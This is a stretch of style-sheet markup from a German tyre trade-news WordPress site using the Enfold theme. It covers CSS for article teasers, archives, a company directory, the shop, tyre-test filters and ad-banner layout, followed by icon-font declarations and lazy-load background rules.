article.av-magazine-entry h3.entry-title:before {
	position: absolute;
	width: 6px;
	height: 6px;
	border-radius: 50%;
	background: var(--gold);
	left: -15px; 
	top: 8px;
	content: "";
} 
/* Titel */
article.av-magazine-entry h3.entry-title {
	font-size: var(--enfold-font-size-content-font)!important;
	color: var(--black);
	position: relative;
	margin-left: 15px!important;
	font-weight: 400;
}
article.av-magazine-entry h3.entry-title:hover,
article.av-magazine-entry h3.entry-title:hover a {
	color: var(--gold)!important;
	text-decoration: none;
}


/* ---
 * Slider & Teaser Beiträge (Startseite)
 * --- */
/* --- Nur für Slider --- */
.avia-content-slider {
	margin-top: 0;
}
.en_bloghorizontal .slide-entry-wrap {
	margin-bottom: 0;
}

.avia-content-slider-inner {
	//height: auto!important;
	margin-bottom: 1.5rem; /* wegen Werbung */
}
.avia-content-slider-inner .slide-entry-excerpt {
	/overflow: visible!important;
}

/* --- Arrows */
.avia-slideshow-arrows a {
	background: var(--gold)!important;
	opacity: 1!important;
	width: 40px!important;
	height: 50px!important;
	border: 2px solid var(--gold);
}

.avia-slideshow-arrows a:before {
	line-height: 48px!important;
	background: none;
	color: var(--white)!important;
}
.avia-slideshow-arrows a:hover {
	border-color: var(--darkgrey);
	background: var(--darkgrey)!important;
}

/* --- Teaser mit Bild --- */
/* --- Bild */
article.slide-entry .slide-image {
	aspect-ratio: 4/3!important;
	border-radius: 0!important;
}
article.slide-entry .slide-image img {
	height: auto;
	width: 100%;
	transition: all 0.3s ease-in-out!important;
	border-radius: 0!important;
}
article.slide-entry .slide-image:hover .image-overlay {
	//transform: scale(1.05);
	opacity: 0.5!important;
}
article.slide-entry .slide-image .image-overlay {
	/display: none!important;
}
/* --- Texte */
article.slide-entry .entry-content-header .entry-title {
	font-weight: 400!important;
	padding-bottom: 0;
	letter-spacing: 0.3px;
	text-transform: none;
	font-size: var(--enfold-font-size-theme-h2);
	padding-top: 0;
	text-transform: none!important;
}
article.slide-entry .entry-content-header .entry-title:hover {
	opacity: 1!important;
}
article.slide-entry .entry-content-header .entry-title:hover a {
	color: var(--gold)!important;
}
/* --- Kategorien */
article.slide-entry .entry-content-header {
	padding-top: 1rem;
}
article.slide-entry .entry-content-header .blog-categories {
	display: none!important;
}



/* ---
 * Allgmein für alle Nicht-Seiten mit Sidebar (Archive, Search-result etc.)
 * --- */
@media only screen and (min-width:768px){
	.archive main, 
	.search-results main {
		padding-right: 50px!important;
	}
}
.archive main, 
.search-results main {
	box-sizing: border-box;
	padding-top: 0px;
}

.archive article,
.search-results article {
	border-bottom: 1px solid var(--gold)!important;
}
.archive main article > .entry-content-wrapper,
.search-results main article > .entry-content-wrapper {
	padding: 30px 0 15px 0!important;
}

.archive main .entry-content-wrapper .entry-content-header,
.search-results main .entry-content-wrapper .entry-content-header {
	padding-top: 0!important;
}
.archive main .entry-content-wrapper .big-preview {
	margin-top: 0!important;
}
.archive .category-term-description {
	display: none;
}
/* Abgegrenzert Header-bereich */
.page-heading-container.clearfix {
	margin-bottom: 0!important;
	border-bottom: 0!important;
	position: static;
}

/* --- Seitenanzahl --- */
nav.pagination {
	padding: 1rem 5px 5px!important;
	display: block!important;
}

.pagination .current,
.pagination a:not(:hover) {
	background: var(--gold) !important;
  color: var(--white) !important;
}
.pagination .current {
	opacity: 0.7;
	font-weight: 400;
}

/* Seitenzahl bei Reifentests */
.page-id-54578 .en_pagination > div > a {
	width: unset!important;
	padding: 0 10px!important;
}
/* --- 
 * Archive 
 * --- */
/* --- "category" (Beiträge mit Bild) --- */
article.post-entry:not(:first-child) {
	//border-top: 1px solid var(--gold);
}
article.post-entry .entry-content-header {
	display: flex;
	flex-direction: column;
	padding-top: 1rem;
}
/* --- Teaser mit Bild --- */
/* --- Bild */
article.post-entry .big-preview {
	
}
article.post-entry .big-preview img {
	aspect-ratio: 4/3!important;
	border-radius: 0!important;
	object-fit: contain!important;
	
	order: 1;
	
	/height: 100%;
	/width: 100%;
	/max-width: 100%;
	transition: all 0.3s ease-in-out!important;
	border-radius: 0!important;
}
article.post-entry .big-preview a:hover .image-overlay  {
	opacity: 0.5!important;
}

/* --- Texte */
article.post-entry .entry-content-header .entry-title {
	font-weight: 400!important;
	padding-bottom: 0!important;
	letter-spacing: 0.3px;
	text-transform: none;
	font-size: var(--enfold-font-size-theme-h2);
	padding-top: 0;
	text-transform: none!important;
	order: 2;
}
article.post-entry .entry-content-header .entry-title:hover {
	opacity: 1!important;
}
article.post-entry .entry-content-header .entry-title:hover a {
	color: var(--gold)!important;
}

article.post-entry .entry-content-header .entry-content {
	order: 4;
}
/* --- Datum --- */
article.post-entry .entry-content-header .post-meta-infos {
	order: 3!important;
	margin: 0!important;
	padding: 0!important;
	position: static;
} 

/* --- Kategorien */
article.post-entry .entry-content-header .blog-categories,
article.post-entry .entry-content-wrapper .post_delimiter {
	display: none!important;
}


/* --- Autoren-Archive (Beiträge ohne Bild) --- */
.archive.author .page-heading-container {
	margin-bottom: 0;
	border: 0px!important;
}

.archive.author article .entry-content-wrapper .entry-content-header {
	display: flex;
	flex-direction: column;
}

.archive.author article .entry-content-wrapper .entry-content-header .post-title {
	order: 1;
	
	font-weight: 400!important;
	padding-bottom: 0!important;
	letter-spacing: 0.3px;
	text-transform: none;
	padding-top: 0;
}

.archive.author article .entry-content-wrapper .entry-content-header .post-title a:hover {
	color: var(--gold)!important;
	text-decoration: none!important;
}

.archive.author article .entry-content-wrapper .entry-content-header .post-meta-infos {
	order: 2;
	text-transform: uppercase;
	font-size: 14px;
}

.archive.author article .entry-content-wrapper .entry-content-header .entry-content {
	order: 3;
}
.archive.author article .entry-content-wrapper .entry-content-header .entry-content  p {
	margin-top: 0;
}

.archive.author article .entry-content-wrapper .entry-content-header .blog-categories,
.archive.author article .entry-content-wrapper .entry-content-header .av-vertical-delimiter {
	display: none;
}



/* --- 
 * Einzel-Beitrag 
 * --- */
.single-post main {
	padding-top: 0;
}
/* --- Reihenfolge --- */
.single-post article .entry-content-header {
	display: flex;
	flex-direction: column;
}
.single-post article .entry-content-header h1 {
	order: 2;
	text-transform: none!important;
}
.single-post article .entry-content-header .blog-categories {
	order: 1;
	top: unset!important;
	margin-top: 1rem;
	margin-bottom: 1rem;
}
.single-post article .entry-content-header .av-vertical-delimiter {
	order: 4;
}
.single-post article .entry-content-header .single-big {
	order: 5 ;
}
.single-post article .entry-content-header .entry-content {
	order: 6;
}
.single-post article .entry-content-header .post-meta-infos {
	order: 3;
	margin-top: 0!important;
	padding-top: 0!important;
}


/* --- Inhalte --- */
h1.post-title:hover {
	opacity: 1!important;
}

/* Beitragsbild */
.img_caption {
	font-size: 13px;
	line-height: 1.2;
	margin-top: 13px;
	color: var(--grey);
}
.single-post .single-big > a:hover  {
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in;
}
.single-big .img_caption {
	
}
.single-big img {
	transition: all 0.3s ease-in-out!important;
	border-radius: 0!important;
}

.big-preview.single-big img:hover {
	cursor: -webkit-zoom-in;
	cursor: -moz-zoom-in;
	cursor: zoom-in;
}
/* Zitate */
.single-post blockquote {
	color: var(--black);
}
/* Bilder im inhalt */
.single-post .wp-caption {
	border: none;
}

.single-post .wp-caption-text {
	text-align: left;
	font-style: normal;
	font-size: 13px;
	line-height: 1.2;
	margin-bottom: 1.5rem;
	color: var(--grey);
	font-family: var(--enfold-font-family-theme-body);
}

/* Share-Box */
.av-share-box li {
	width: 50px;
}
.av-share-box .av-share-link.av-social-link-Email {
	display: none;
}


/* --- Pfeile links & rechts --- */
.avia-post-nav .entry-title {
	line-height: 1.2!important;
	color: var(--white);
}


/* ---
 * Anmelde-Box 
  * --- */
.avia_message_box {
	background: none!important;
	border: 3px solid var(--gold)!important;
}
.avia_message_box p {
	text-transform: none!important;
}
.avia_message_box p > a:hover {
	color: var(--black)!important;
	opacity: 1!important;
}


/* --- 
 * Schlagzeilen-Seite
 * --- */
.page-id-130829 main article {
	padding: 0.5rem!important;
}
.page-id-130829 main article .entry-content-wrapper {
	overflow: visible!important;
	display: flex!important;
}
.page-id-130829 main article h2 {
	text-transform: none!important;
	font-weight: 400;
	font-size: 1.3rem!important;
	line-height: 1.2!important;
	padding-bottom: 0.25rem !important;
}
.page-id-130829 main article .entry-content-header h2 a:hover {
	color: var(--gold)!important;
	opacity: 1!important;
}

.page-id-130829 main article .blog-categories,
.page-id-130829 main article .entry-content {
	display: none!important;
}

.page-id-130829 main article .post-meta-infos {
	padding-top: 0!important;
	margin-bottom: 0!important;
}

.page-id-130829 main article .post-meta-infos span {
	display: none!important;
}


/* --- 
 * Firmen-finder-Seite
 * --- */
#wpbdp-main-box #wpbdp-bar-show-directory-button {
	display: none;
}
/* --- Firmenliste --- */
#wpbdp-categories li.cat-item a:before {font-family: 'entypo-fontello';color: inherit;margin-right: 5px;font-size: 20px;position: relative;top: 2px;}

#wpbdp-categories li.cat-item-15838 > a:before{content: '\e84e';}
#wpbdp-categories li.cat-item-18375 > a:before{content: '\e809';}
#wpbdp-categories li.cat-item-21 > a:before{content: '\e8ae';}
#wpbdp-categories li.cat-item-20286 > a:before{content: '\e827';}
#wpbdp-categories li.cat-item-31 > a:before{content: '\e856';}
#wpbdp-categories li.cat-item-20283 > a:before{content: '\e855';}
#wpbdp-categories li.cat-item-35 > a:before{content: '\e818';}

.wpbdp-main-box {padding:20px!important;}
.wpbdp-main-box-large .submit-btn {padding-left:0px!important;}
.wpbdp-main-box-large .search-fields {padding-right:0px!important;}

.wpbdp-button, .wpbdp-main-box .submit-btn input {background: #b6a97d!Important;color: #ffffff!Important;border:none!Important;border-radius: 0px!Important;box-shadow:none!Important;padding: 9px 12px!Important;font-size: 14px!Important;}
.wpbdp-button:hover, .wpbdp-with-button-styles .listing-actions .wpbdp-button.delete-listing:hover {background: #525252!Important;}
.wpbdp-with-button-styles .listing-actions .wpbdp-button.delete-listing {background: #ab2624!Important;color:#fff!Important;}
.wpbdp-categories .cat-item {margin: 0 0 0 0px;list-style-type: none;}
.wpbdp-listing-excerpt.sticky {border-bottom: none;}
.wpbdp-categories .cat-item {width:auto!important;float:none!important;}
.wpbdp-categories .cat-item ul{border-left: 5px solid #eee;padding-left: 10px;}
.wpbdp-categories .cat-item a{word-break: break-word;}

@media only screen and (min-width:585px){
  .wpbdp-categories{column-count: 2;}
}


/*Firmenfinder Ergebnisse*/
.wpbdp-listing-excerpt.sticky {background: #f3ecd9!important;}
.wpbdp-listing-excerpt {padding: 20px 20px 30px;margin-bottom: 10px;}


/* ---
 * E-Paper-Seite 
 * --- */
.single-epaper article .single-big {
	display: none;
}
.single-epaper article .entry-content .flipbook-main-wrapper {
	margin-top: 1.5rem;
	margin-bottom: 1.5rem;
}

.pmpro-variation_1 .av_textblock_section hr {
	display: none;
} 



/* ---
 * Shop-Seite
 * --- */
.avia-product-slider-container .inner_product {
	border: 2px solid var(--gold);
}
/* --- Bild */
.avia-product-slider-container .inner_product .thumbnail_container {
	border-bottom: 2px solid var(--gold);
}

/* --- Inhalt */
.avia-product-slider-container .inner_product .inner_product_header {
	min-height: unset!important;
}

.avia-product-slider-container .inner_product .inner_product_header .woocommerce-loop-product__title {
	padding-bottom: 10px;
	text-transform: none;
	font-weight: 600;
}
.avia-product-slider-container .inner_product .avia-arrow {
	display: none;
}

.avia-product-slider-container .inner_product .wc-gzd-additional-info {
	padding-left: 15px;
	margin-bottom: 15px!important;
	margin-top: 0!important;
	display: block!important;
	font-size: 12px;
}
/* --- Button */
.avia-product-slider-container .inner_product .avia_cart_buttons {
	border-top: 2px solid var(--gold);
	opacity: 1;
	padding: 0;
	margin-top: 10px;
}
.avia-product-slider-container .inner_product .avia_cart_buttons .button {
	padding: 10px!important;
}
.avia-product-slider-container .inner_product .avia_cart_buttons .button:first-child {
	background: var(--gold)!important;
	color: var(--white)!important;
}



/* ---
 * Kasse
 * --- */
#top .main_color .input-text, #top .main_color input[type='text'], #top .main_color input[type='input'], #top .main_color input[type='password'], #top .main_color input[type='email'], #top .main_color input[type='number'], #top .main_color input[type='url'], #top .main_color input[type='tel'], #top .main_color textarea, #top .main_color select{
  border-color: var(--gold);
}


/* ---
 * Warenkorb 
 * --- */




/* ---
 * Übernommenes CSS
 * --- */







/* Reifentests */
.sf-field-reset a {background:#b8a97e!important;color:#fff!important;}
.sf-field-reset a:hover {background:#525252!important;color:#fff!important;}
.en_reifenliste p {margin:0;display: inline-block;}
.en_reifenliste span {font-weight: 400;display: inline-block;}
a.en_testdetail:after {content: "\E87d";font-family: 'entypo-fontello';font-size: 10px;vertical-align: middle;padding: 0 0 0 8px;}
a.en_testdetail {background: #b8a97e;color: #fff!important;padding: 6px 12px !Important;line-height: 3em;font-size: 13px;}
a.en_testdetail:hover {background: #525252;color: #fff!important;}
.en_reifenliste {font-size: 17px;}
.searchandfilter ul li a.search-filter-reset {padding: 0.64em 0 !Important;}
.searchandfilter ul {display: flex;flex-wrap: wrap;}
.searchandfilter ul li label {width: 100%;}
.searchandfilter ul li select{margin-bottom: 0px!important;padding: 10px!important;}
.searchandfilter ul li input[type='submit'], .searchandfilter ul li a.search-filter-reset{width: 100%!important;}
.searchandfilter ul li {width: 23.5%;margin-right: 1.5%;display: flex;flex-direction: column;justify-content: flex-end;}




@media only screen and (min-width:768px) and (max-width:990px){
.searchandfilter ul li {width: 48%!important;margin-right: 1.5%!important;}

}

@media only screen and (max-width:767px){
.searchandfilter ul li {width: 100%!important;margin-right: 0!important;}
 .searchandfilter ul li.sf-field-submit, .searchandfilter ul li.sf-field-reset {margin-top: 5px!important;}
}


/*Button*/

.avia-button, .wpbdp-main-box .submit-btn input, .weblator-poll-container .btn-default, .more-link, .sf-field-submit input, .sf-field-reset a, .en_reifenliste a{transition:0.2s all ease-in-out;}
.avia-button:hover, .wpbdp-main-box .submit-btn input:hover, .weblator-poll-container .btn-default:hover{background-color: #525252!Important;}
a.search-filter-reset, a.en_weiterlesen, .main_color input[type='submit'] {display: block;
text-align: center;
width: 250px;
border: none;
border-style: solid;
border-width: 1px;
border-radius: 2px;
text-decoration: none;
font-size: 16px;
line-height: 26px;}
input.sf-input-text {background: #f5f5f5!Important;}
a.en_weiterlesen {margin-top: 30px;}
div.slide-meta {display:none!Important;}
a.search-filter-reset, a.en_weiterlesen {padding: 0.52em 0 !Important;}

.en_suchergebnisse {margin-top:0px!Important;}
.avia-button.avia-color-pink, .avia-button.avia-color-pink:hover {background-color: #b8a97e;border-color: #b8a97e;}
.en_suchergebnisse h2 {font-size:20px;}




/* --- 
 * Aufbau (Werbung)
 * --- */
/* --- Body 1. Ebene --- */
@media only screen and (min-width: 990px) {
	body {
		height: 1500px !important;
   	width: 100% !important;
    max-width: 100% !important;
    margin: 0px !important;
    display: table;
    /padding-top: 30px;
	}
	body #en-banner-links:empty +  #en-banner-rechts:empty ~ #main {
    max-width: 1500px!important;
		margin: 0px auto!important;
		width: 100%!important;
	}
	
/*body #en-banner-links > div:empty + #en-banner-rechts > div:empty ~ #main {
    max-width: 1500px!important;
		margin: 0px auto!important;
		width: 100%!important;
	}*/
}
/* --- wrap_all 2. Ebene --- */
#wrap_all {
	-webkit-box-shadow: none;
  box-shadow: none;
  display: grid!important;
  height: 100%;
  grid-template-columns: auto 1fr auto;
  grid-template-rows: auto;
  width: 100%;
}
@media only screen and (min-width: 990px) {
	#wrap_all {
		max-width: 100%;
    margin: 0px auto 0px;
  }
}

/* --- Oben 2. Ebene --- */
body .background-top   {
  display: none;
}

@media (max-width: 991px) {
 body .background-top {
  	display: flex!important;
		height: auto;
  }
	
	body .background-top > div {
		width: 100%;
	}
	body .background-top a img {
		width: 100%;
		object-fit: cover!important;
	}
}

/* --- main 3. Ebene --- */
body #wrap_all #main {
    grid-column: 2 / span 1!important;
    grid-row: 1 / span 1!important;
    position: relative;
    z-index: 10;
}
@media only screen and (max-width: 1365px) {
    body #wrap_all #main {
        grid-column: 1 / span 2;
    }
}
@media only screen and (min-width: 768px) {
    body #wrap_all #main {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}
/* --- Sidebars 3. Ebene --- */
body #wrap_all .side-column {
    height: 100%;
    grid-row: 1 / span 1!important;
	display: block;
}

/* links */
body #wrap_all .side-column.background-left {
	grid-column: 1 / span 1; 
}
body #wrap_all .side-column.background-left img {
	margin-left: auto;
}

@media (max-width: 1365px) {
    body #wrap_all .side-column.background-left {
        display: none;
    }
}

/* rechts */
body #wrap_all .side-column.background-right {
    grid-column: 3 / span 1;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-position: top right;
}
body #wrap_all .side-column.background-right img {
	margin-right: auto;
}
@media (max-width: 991px) {
    body #wrap_all .side-column.background-right {
        display: none;
    }
}

/* IMG */
body #wrap_all .side-column > div {
    display: block;
    height: 100svh;
    width: auto;
    position: sticky;
    position: -webkit-sticky;
    top: 0;
}
body #wrap_all .side-column img {
    height: 100svh!important;
    width: auto;
	object-fit: contain;
}
		</style>
		<style type="text/css">
		@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
		
		@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
		url('https://reifenpresse.de/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
		
		@font-face {font-family: 'whatsapp-font-icon'; font-weight: normal; font-style: normal; font-display: auto;
		src: url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.woff2') format('woff2'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.woff') format('woff'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.ttf') format('truetype'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.svg#whatsapp-font-icon') format('svg'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.eot'),
		url('https://reifenpresse.de/wp-content/uploads/avia_fonts/whatsapp-font-icon/whatsapp-font-icon.eot?#iefix') format('embedded-opentype');
		}

		#top .avia-font-whatsapp-font-icon, body .avia-font-whatsapp-font-icon, html body [data-av_iconfont='whatsapp-font-icon']:before{ font-family: 'whatsapp-font-icon'; }
		</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 7.1
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
- - - - - - - - - - -
ChildTheme: Elbnetz
ChildTheme Version: 1.x
ChildTheme Installed: enfold

- - - - - - - - - - -
ML:2048-PU:58-PLA:47
WP:6.9
Compress: CSS:disabled - JS:disabled
Updates: enabled - token has changed and not verified
PLAu:46
--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.ajax_load_inner{--wpr-bg-04e4f129-9331-4dc0-9310-b431310df0bb: url('https://reifenpresse.de/wp-content/themes/enfold/images/layout/loading.gif');}.star-rating{--wpr-bg-d23f6b0b-c34b-491f-9a8a-1e43bfdd97f5: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}.star-rating span{--wpr-bg-f547c76c-3b65-4c1b-bbcf-91d451cb4c22: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}p.stars span{--wpr-bg-bf2dc80d-a5ed-4d12-9a3a-480aac5ce9a7: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}p.stars span a:hover,p.stars span a:focus{--wpr-bg-5523d057-4d9f-48bf-9d30-91d05a4d326a: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}p.stars span a.active{--wpr-bg-9869012a-39a3-4b6d-b21b-f16cb223d231: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}a.remove{--wpr-bg-43c3123f-1c54-46af-b7a9-460bc1e36431: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/remove.png');}.cart-loading{--wpr-bg-6390821a-9d54-4247-b25a-f1cb7d463e15: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/loading-light.gif');}#top .added-to-cart-check .cart-loading{--wpr-bg-f85b1196-bed5-4cdd-a950-652bc8fe0cad: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/icons-shop-added.png');}div a.remove{--wpr-bg-e618a0d8-ded2-4c0a-980f-f5b80972f4fa: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/remove.png');}.sort-param > li > span{--wpr-bg-7b37c53f-9496-4de9-9c59-f7db0e1b7095: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/arrow_down.png');}.sort-param > li > a{--wpr-bg-8db494f7-23d9-4fc6-aee1-93bff81b7026: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/arrow_up_down.png');}.sort-param .sort-param-asc{--wpr-bg-6ca4acd6-42ca-4f69-9fca-50d670d39ef7: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/arrow_up_down.png');}div .star-rating, div #reviews #comments ol.commentlist li .comment-text .star-rating{--wpr-bg-933e495b-1701-4ed5-a300-a4d9befe2f0e: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top div .star-rating span,
div #reviews #comments ol.commentlist li .comment-text .star-rating span{--wpr-bg-50361b10-8da9-4547-8696-4823d683fd5e: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top div p.stars span{--wpr-bg-7675cd91-569c-41f3-8569-3fdf75afa2cd: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top div p.stars span a:hover,
#top div p.stars span a:focus{--wpr-bg-1ebc42af-ae1c-4a71-9908-bd30d5e7cf62: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}div  .woocommerce-tabs .star-rating{--wpr-bg-1f9415ee-b861-4bf6-9378-00a5323e9d57: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top  .woocommerce-tabs div .star-rating span{--wpr-bg-717dedae-9e18-40cc-a8ae-6ef2c7fc9807: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}.widget_product_categories li a{--wpr-bg-5bae551f-d298-4def-98ba-5a23991f4f8d: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/bullet_grey.png');}#top div .quantity input.plus,
#top div .quantity input.minus{--wpr-bg-aef7491c-aa4a-4779-956d-06bebe74dc37: url('https://reifenpresse.de/wp-content/themes/enfold/images/layout/bg-button.png');}.sort-param > li > span,
.sort-param > li > a{--wpr-bg-f4e77051-a488-4d1c-a6b2-7542f64d6329: url('https://reifenpresse.de/wp-content/themes/enfold/images/layout/bg-button.png');}[id^="pmpro_paypal"] .pmpro_btn-submit-checkout-paypal-image{--wpr-bg-3c937994-99a4-4f52-9d64-452d59fbf717: url('https://reifenpresse.de/wp-content/plugins/paid-memberships-pro/images/paypal-color.svg');}.chosen-container-single .chosen-single abbr{--wpr-bg-47269e39-79f2-42db-8454-da83b0c2a15b: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-single .chosen-single div b{--wpr-bg-8cf1dc49-7e7e-4597-b24a-01a76430b289: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-single .chosen-search input[type=text]{--wpr-bg-87445e9d-1b5e-4cea-9b66-593affa44474: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-2cc15a3c-efd7-4ff2-9a73-5b194e95ac78: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-rtl .chosen-search input[type=text]{--wpr-bg-860bb121-f4d6-4ae8-ab6a-4a2a297338db: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-1dd7dfbb-4b5d-48cf-b927-37678f8ab593: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite@2x.png');}.ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span{--wpr-bg-260f0add-144b-4ce4-bd2f-f9a56bcbfa9b: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/img/ui-icons_ffffff_256x240.png');}.avia_fb_likebox .av_facebook_widget_imagebar{--wpr-bg-df887dcf-3bea-455e-93f4-2a04325c826d: url('https://reifenpresse.de/wp-content/themes/enfold/images/layout/fake_facebook.jpg');}.wc-gzd-nutri-score-value-a{--wpr-bg-165f39b4-9b74-4ecb-aae7-c287a06247b3: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg');}.wc-gzd-nutri-score-value-b{--wpr-bg-449945f4-fc82-41e6-acfb-4d20d99fb4e9: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg');}.wc-gzd-nutri-score-value-c{--wpr-bg-2f2df080-5611-48e6-8f74-a95efe3f42c3: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg');}.wc-gzd-nutri-score-value-d{--wpr-bg-d9df3ae7-2b06-4059-8929-45b7b816e4d9: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg');}.wc-gzd-nutri-score-value-e{--wpr-bg-dda5a5b9-7355-472b-a127-92826d55511f: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg');}.rll-youtube-player .play{--wpr-bg-257d21ce-7e1f-4431-9e74-3c27c331585e: url('https://reifenpresse.de/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
